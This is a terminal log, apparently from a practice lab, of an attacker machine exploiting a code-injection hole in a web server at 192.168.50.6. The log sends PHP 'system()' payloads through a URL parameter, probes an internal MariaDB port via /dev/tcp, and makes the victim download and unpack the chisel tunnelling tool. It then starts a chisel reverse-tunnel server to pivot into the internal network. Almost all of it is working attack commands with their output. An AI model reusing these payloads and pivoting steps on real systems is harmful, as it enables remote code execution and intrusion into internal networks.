 vagrant@hacker:~$ curl -G 192.168.50.6 --data-urlencode "code=system('timeout 1 bash -c \'cat </dev/null > /dev/tcp/mariadb/3306\' && echo Open || echo Closed');"
<h1> Hello world!</h1>
Open
<br>
vagrant@hacker:~$ curl -G 192.168.50.6 --data-urlencode "code=system('getent hosts mariadb');"
<h1> Hello world!</h1>
172.18.0.2      mariadb
<br>
vagrant@hacker:~$ curl -L https://github.com/jpillora/chisel/releases/download/v1.7.3/chisel_1.7.3_linux_amd64.gz --output chisel.gz
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   664  100   664    0     0   1706      0 --:--:-- --:--:-- --:--:--  1702
100 3346k  100 3346k    0     0  1263k      0  0:00:02  0:00:02 --:--:-- 1730k
vagrant@hacker:~$ gzip -d chisel.gz
vagrant@hacker:~$ chmod +x chosel
chmod: cannot access 'chosel': No such file or directory
vagrant@hacker:~$ chmod +x chisel
vagrant@hacker:~$ curl -G 192.168.50.6 --data-urlencode "code=system('curl -L https://github.com/jpillora/chisel/releases/download/v1.7.3/chisel_1.7.3_linux_amd64.gz --output /tmp/chisel.gz 2>&1');"
<h1> Hello world!</h1>
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   664  100   664    0     0   2656      0 --:--:-- --:--:-- --:--:--  2666
100 3346k  100 3346k    0     0  1052k      0  0:00:03  0:00:03 --:--:-- 1350k
<br>
vagrant@hacker:~$ curl -G 192.168.50.6 --data-urlencode "code=system('cd /tmp && gzip -d chisel.gz && chmod +x chisel');"
<h1> Hello world!</h1>
<br>
vagrant@hacker:~$ ./chisel server -p 8008 --reverse
2021/12/30 16:06:32 server: Reverse tunnelling enabled
2021/12/30 16:06:32 server: Fingerprint V2nfZxb43RGM9IyFdU2iOBnza/5hLZJBpHAWiKuCfo4=
Pull
Structure
Favorites